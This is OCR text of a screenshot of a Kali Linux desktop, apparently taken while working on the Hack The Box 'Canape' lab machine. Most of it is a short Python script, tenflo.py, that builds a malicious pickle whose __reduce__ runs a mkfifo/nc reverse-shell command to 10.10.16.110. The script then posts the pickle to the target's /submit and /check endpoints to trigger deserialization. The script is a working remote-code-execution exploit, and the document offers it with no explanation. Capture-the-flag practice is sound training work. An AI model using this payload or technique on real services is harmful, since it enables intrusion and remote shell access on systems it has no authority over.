 Hack The Box :: Canape - ... HTB: Canape | 0xdf hack... tenflo - KeePassXC Contrôle du volume (Untitled) * SciTE Standard Notes Vidéos - Gestionnaire de ... Canape.pdf Kali-Linux-2020.1-vmwar... 19 sept., 10:44
Kali-Linux-2020.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Home Kali-Linux-2020.1-vmware-amd64
Type here to search
My Computer
Kali-Linux-2020.1...
Shared VMs
Index of /.git - Mozilla Fi... /home/kali/Music/challe... kali@kali: ~/Music/chall... Sat 19 Sep, 10:44
/home/kali/Music/challenge/hackthebox/Canape/10.10.10.70/tenflo.py - Mousepad
File Edit Search View Document Help
1 import cPickle, requests, os
2 from hashlib import md5
3
4 class lisbeth(object):
5 def __reduce__(self):
6 return(os.system,("homer!;rm /tmp/f;mkfifo /tmp/f; cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.110 12345 > /tmp/f",))
7
8 character, quote = cPickle.dumps(lisbeth()).split("!")
9 p_id = md5(character + quote).hexdigest()
10
11 requests.post("http://10.10.10.70/submit", data={'character': character, 'quote': quote})
12 requests.post("http://10.10.10.70/check", data={'id' : p_id})
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.